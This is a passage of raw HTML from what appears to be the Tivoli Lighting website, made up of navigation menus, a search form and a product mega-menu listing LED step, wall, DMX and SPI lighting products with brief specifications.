			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17549" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/architectural-step/" class="top_txt">Architectural Step</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17550" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/bare-step-premium/" class="top_txt">Bare Step Premium</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat current-tivoli_product-ancestor current-menu-ancestor current-menu-parent current-tivoli_product-parent menu-item-has-children menu-item-17560" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/fiberstep/" class="top_txt">FiberStep</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product current-menu-item menu-item-17562" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Continuous"><a href="https://tivolilighting.com/tivoli-product/fiberstep-continuous/" class="top_txt">Continuous</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17561" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Titanium"><a href="https://tivolilighting.com/tivoli-product/fiberstep-titanium/" class="top_txt">Titanium</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17641" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/softstep/" class="top_txt">SoftStep</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17554" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/softstep-ii-titanium/" class="top_txt">Softstep</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17553" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/softstep-ii-titanium-plus/" class="top_txt">Softstep Plus+</a>			</ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17551" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/twotone-bullnose/" class="top_txt">TwoTone Bullnose</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19434" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Wall"><a href="https://tivolilighting.com/tivoli-product-cat/wall-lighting/" class="top_txt">Wall</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17564" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/eclipse-wall/" class="top_txt">Eclipse</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19439" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Fantasma"><a href="https://tivolilighting.com/tivoli-product-cat/fantasma-wall-lighting/" class="top_txt">Fantasma</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17567" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Wall"><a href="https://tivolilighting.com/tivoli-product/fantasma-wall/" class="top_txt">Wall</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17566" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Wall Continuous"><a href="https://tivolilighting.com/tivoli-product/fantasma-wall-continuous/" class="top_txt">Wall Continuous</a>			</ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17568" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="Usher"><a href="https://tivolilighting.com/tivoli-product/usher-wall/" class="top_txt">Usher</a>		</ul>
	</ul>
	<li class="power-menu-item child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17476" data-hover="" data-level="1" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/power-supplies-searchbyproduct/" class="top_txt">Power Supplies</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-17478" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/adul/" class="top_txt">ADUL (Indoor)</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-17479" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/adnm/" class="top_txt">ADNM (Outdoor)</a>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21334" data-hover="" data-level="2" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/infinity/" data-top="Infinity (Indoor/Outdoor)"><a href="https://tivolilighting.com/tivoli-product-cat/infinity/" class="top_txt">Infinity (Indoor/Outdoor)</a>	</ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17605" data-hover="" data-level="1" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/new-products/" class="top_txt">New Products</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tape-configurator/" class="top_txt">Tape Configurator</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10744" data-hover="" data-level="0" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/rep-list/" class="top_txt">Rep List</a><li class="last-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10388" data-hover="" data-level="0" data-title="" data-dis="" data-url="https://xdrive.tivolilighting.com:5001/#/signin" data-top="Rep Portal"><a href="https://xdrive.tivolilighting.com:5001/#/signin" class="top_txt">Rep Portal</a></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a6d9e8 menu-search-wrapper" data-id="3a6d9e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68571ec header-search elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="68571ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form id='wpes-form-15411' role="search" method="get" class="search-form " action="https://tivolilighting.com/">
		<label>
		    <span class="screen-reader-text">Search for:</span>
		    <input type="search" class="search-field " placeholder="Search &hellip;" value="" name="s" />
		</label>
		<input type="submit" class="search-submit " value="Search" /><input type='hidden' value='15411' name='wpessid' /></form></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-55f0820 menu-icon elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-view-default elementor-widget elementor-widget-icon" data-id="55f0820" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDMxIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-search"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-4427596 elementor-section-full_width mian-heders elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="4427596" data-element_type="section" id="desktop_header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7773af1" data-id="7773af1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3efef61 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="3efef61" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4a4b700 logo-wrapper" data-id="4a4b700" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c172d36 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c172d36" data-element_type="widget" id="site_logo_img" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://tivolilighting.com">
			<img fetchpriority="high" width="399" height="193" src="https://tivolilighting.com/wp-content/uploads/2020/02/Group-19837-1.png" class="attachment-full size-full wp-image-15158" alt="" srcset="https://tivolilighting.com/wp-content/uploads/2020/02/Group-19837-1.png 399w, https://tivolilighting.com/wp-content/uploads/2020/02/Group-19837-1-300x145.png 300w" sizes="(max-width: 399px) 100vw, 399px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-b56e6e7 elementor-shape-circle e-grid-align-left elementor-absolute icon_sec elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b56e6e7" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-aa0b102" href="https://www.facebook.com/Tivoli-Lighting-293496210764529/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-23ed42f" href="https://www.linkedin.com/company/tivoli-lighting" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1419bf3" href="https://twitter.com/tivoli_lighting" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a1974b9" href="https://www.youtube.com/channel/UCnK5tHl9rsyfXe6yH-sN8uw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ff97499" href="https://www.instagram.com/tivoli_lighting/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4f7f607 menu-wrapper" data-id="4f7f607" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab55b4a menu-icon elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-view-default elementor-widget elementor-widget-icon" data-id="ab55b4a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDE0IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da518a7 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="da518a7" data-element_type="widget" id="mega_menu" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-da518a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega_menu menu-item-19966" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/architectural_5.jpg" data-level="0" data-title="" data-dis="" data-url="" data-top="Architectural"><a class="top_txt">Architectural</a><div class="master_submenu">
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20217" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/backlighting.jpg" data-level="1" data-title="illumiwall 2.0 Series" data-dis="Backlighting solutions offer versatile illumination options, including static white and RGBW pixel control, suitable for various applications. Available in cuttable sizes of 1'x1' and 1'x2', these systems enhance design aesthetics and allow for customizable brightness and color effects." data-url="https://tivolilighting.com/tivoli-product-cat/back-lighting/" data-top="Back Lighting"><a href="https://tivolilighting.com/tivoli-product-cat/back-lighting/" class="top_txt">Back Lighting</a><div class="under_txt">illumiwall 2.0 Series</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20219" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/illumiwall-2.0-rgbw.png" data-level="2" data-title="4 Channel DMX" data-dis="76 LM/W | 18W (Sheet), 2W (Unit) | 24V DC" data-url="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" data-top="illumiwall 2.0 RGBW"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" class="top_txt">illumiwall 2.0 RGBW</a><div class="under_txt">4 Channel DMX</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21390" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/illumiwall-2.0-static-white-3.png" data-level="2" data-title="" data-dis="92 LM/W | 20W (Sheet) | 24V DC" data-url="https://tivolilighting.com/tivoli-product/illumiwall-2-0-static-white/" data-top="illumiwall 2.0 Static White"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-0-static-white/" class="top_txt">illumiwall 2.0 Static White</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19967" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/color-changing.jpg" data-level="1" data-title="Dynamic Versatility" data-dis="Tivoli Lighting’s LED color-changing linear products provide versatility for any environment. With advanced dimming, DMX, or SPI control options, they seamlessly integrate into architectural, hospitality, and commercial applications for effortless operation." data-url="https://tivolilighting.com/tivoli-product-cat/color-changing/" data-top="Color Changing"><a href="https://tivolilighting.com/tivoli-product-cat/color-changing/" class="top_txt">Color Changing</a><div class="under_txt">Dynamic Versatility</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19968" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/DMX.jpg" data-level="2" data-title="Digital Multiplex" data-dis="DMX 512 controlled LED color-changing linear products" data-url="https://tivolilighting.com/tivoli-product-cat/dmx/" data-top="DMX"><a href="https://tivolilighting.com/tivoli-product-cat/dmx/" class="top_txt">DMX</a><div class="under_txt">Digital Multiplex</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19972" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/ADAPT-True-RGBw.jpg" data-level="3" data-title="24V DC 3 Channel DMX" data-dis="1 pixel/globe | 1 W/globe | 160' max run" data-url="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" data-top="ADAPT True RGB+W"><a href="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" class="top_txt">ADAPT True RGB+W</a><div class="under_txt">24V DC 3 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19974" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Ls-true-rgbw.jpg" data-level="3" data-title="24V DC 3 Channel DMX" data-dis="1 pixel/globe | 1 W/globe | 160' max run" data-url="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" data-top="LS TRUE RGB+W"><a href="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" class="top_txt">LS TRUE RGB+W</a><div class="under_txt">24V DC 3 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19976" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/back-light-illumiwall-2.0-rgbw.jpg" data-level="3" data-title="4 Channel DMX" data-dis="76 LM/W | 18W (Sheet), 2W (Unit) | 24V DC" data-url="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" data-top="illumiwall 2.0 RGBW"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" class="top_txt">illumiwall 2.0 RGBW</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19978" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-dw.jpg" data-level="3" data-title="2 Channel DMX" data-dis="130 LM/W | 97 CRI | 7 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-dw/" data-top="FUSE DW"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">FUSE DW</a><div class="under_txt">2 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19980" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgb.jpg" data-level="3" data-title="3 Channel DMX" data-dis="254 LM/FT | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgb/" data-top="FUSE RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-rgb/" class="top_txt">FUSE RGB</a><div class="under_txt">3 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19982" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgbw.jpg" data-level="3" data-title="4 Channel DMX" data-dis="370 LM/FT | 61.8 CRI | 5.3 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgbw/" data-top="FUSE RGB+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbw/" class="top_txt">FUSE RGB+W</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19984" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgbww.jpg" data-level="3" data-title="5 Channel DMX" data-dis="239 LM/FT | 98 CRI | 6 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgbww/" data-top="FUSE RGB+W+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbww/" class="top_txt">FUSE RGB+W+W</a><div class="under_txt">5 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19986" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Fuse-Pixel24-rgb.jpg" data-level="3" data-title="4 Channel DMX" data-dis="207 LM/FT | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" data-top="FUSE Pixel24 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" class="top_txt">FUSE Pixel24 RGB</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19988" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/FUSE-Pixel24-RGBW.jpg" data-level="3" data-title="4 Channel DMX" data-dis="322 LM/FT | 92.6 CRI | 5.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" data-top="FUSE Pixel24 RGBW"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" class="top_txt">FUSE Pixel24 RGBW</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19990" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/magic-linear-bar.jpg" data-level="3" data-title="4 Channel DMX" data-dis="3 Pixels/FT | 3 W/FT| 3G Vibration Rated" data-url="https://tivolilighting.com/tivoli-product/magic-linear-bar/" data-top="Magic Linear Bar"><a href="https://tivolilighting.com/tivoli-product/magic-linear-bar/" class="top_txt">Magic Linear Bar</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19992" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/vast-cove-palette.jpg" data-level="3" data-title="4 Channel DMX" data-dis="88.83 LM/W | 1066 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-cove-palette/" data-top="Vast Cove Palette"><a href="https://tivolilighting.com/tivoli-product/vast-cove-palette/" class="top_txt">Vast Cove Palette</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19994" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/vast-grazer-palette.jpg" data-level="3" data-title="4 Channel DMX" data-dis="73 LM/W | 876 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-graze-palette/" data-top="Vast Grazer Palette"><a href="https://tivolilighting.com/tivoli-product/vast-graze-palette/" class="top_txt">Vast Grazer Palette</a><div class="under_txt">4 Channel DMX</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19996" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/SPI.jpg" data-level="2" data-title="Serial Peripheral Interface" data-dis="SPI controlled LEDs offer precise pixel control" data-url="https://tivolilighting.com/tivoli-product-cat/spi/" data-top="SPI"><a href="https://tivolilighting.com/tivoli-product-cat/spi/" class="top_txt">SPI</a><div class="under_txt">Serial Peripheral Interface</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19998" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/Fuse12-Pixel-RGB.png" data-level="3" data-title="3 Channel SPI" data-dis="169 lm/ft | 4.1 W/ft | 12V DC" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" data-top="FUSE Pixel12 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" class="top_txt">FUSE Pixel12 RGB</a><div class="under_txt">3 Channel SPI</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20000" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexile-midnight-daylight.jpg" data-level="3" data-title="3 Channel SPI" data-dis="18 Pixels/ft | 7.3 W/ft | 12V DC" data-url="https://tivolilighting.com/tivoli-product/flexile-midnight/" data-top="Flexile Midnight/Daylight"><a href="https://tivolilighting.com/tivoli-product/flexile-midnight/" class="top_txt">Flexile Midnight/Daylight</a><div class="under_txt">3 Channel SPI</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22309" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/736A1409-RS-scaled-2.jpg" data-level="2" data-title="For back-lit architectural panels" data-dis="RGB+W pixel control lighting for back-lit architectural panels. Cost-effective, easy install, modular design. DMX control with 1 or 9 pixels per sheet options. Flexible, cuttable to 4”x4” size." data-url="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" data-top="LED Sheet"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" class="top_txt">LED Sheet</a><div class="under_txt">For back-lit architectural panels</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22324" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/Image-51.jpg" data-level="2" data-title="Pixel Flexible illumination" data-dis="Tivoli Linear Flexible Lighting provides pixel-level controlled illumination for architectural applications. The product line includes discreet 360-degree FLEXILE systems and dynamic color-changing FUSE TivoTape options, all featuring DMX/SPI control and easy installation across multiple voltages." data-url="https://tivolilighting.com/tivoli-product-cat/linear-flexible/" data-top="Linear Flexible"><a href="https://tivolilighting.com/tivoli-product-cat/linear-flexible/" class="top_txt">Linear Flexible</a><div class="under_txt">Pixel Flexible illumination</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22326" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-dw-1.jpg" data-level="3" data-title="2 Channel DMX" data-dis="130 LM/W | 97 CRI | 7 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-dw/" data-top="FUSE DW"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">FUSE DW</a><div class="under_txt">2 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22327" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgb2.jpg" data-level="3" data-title="3 Channel DMX" data-dis="254 LM/FT | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgb/" data-top="FUSE RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-rgb/" class="top_txt">FUSE RGB</a><div class="under_txt">3 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22328" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgbw-1.jpg" data-level="3" data-title="4 Channel DMX" data-dis="370 LM/FT | 61.8 CRI | 5.3 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgbw/" data-top="FUSE RGB+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbw/" class="top_txt">FUSE RGB+W</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22329" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgbww-1.jpg" data-level="3" data-title="5 Channel DMX" data-dis="" data-url="https://tivolilighting.com/tivoli-product/fuse-rgbww/" data-top="FUSE RGB+W+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbww/" class="top_txt">FUSE RGB+W+W</a><div class="under_txt">5 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22330" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Fuse-Pixel24-rgb.jpg" data-level="3" data-title="4 Channel DMX" data-dis="207 LM/FT | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" data-top="FUSE Pixel24 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" class="top_txt">FUSE Pixel24 RGB</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22331" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/FUSE-Pixel24-RGBW.jpg" data-level="3" data-title="4 Channel DMX" data-dis="322 LM/FT | 92.6 CRI | 5.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" data-top="FUSE Pixel24 RGBW"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" class="top_txt">FUSE Pixel24 RGBW</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22332" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-pixel-12-rgb.jpg" data-level="3" data-title="3 Channel SPI" data-dis="169 lm/ft | 4.1 W/ft | 12V DC" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" data-top="FUSE Pixel12 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" class="top_txt">FUSE Pixel12 RGB</a><div class="under_txt">3 Channel SPI</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22333" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexile-midnight-daylight.jpg" data-level="3" data-title="3 Channel SPI" data-dis="18 Pixels/ft | 7.3 W/ft | 12V DC" data-url="https://tivolilighting.com/tivoli-product/flexile-midnight/" data-top="Flexile Midnight/Daylight"><a href="https://tivolilighting.com/tivoli-product/flexile-midnight/" class="top_txt">Flexile Midnight/Daylight</a><div class="under_txt">3 Channel SPI</div>		</ul>
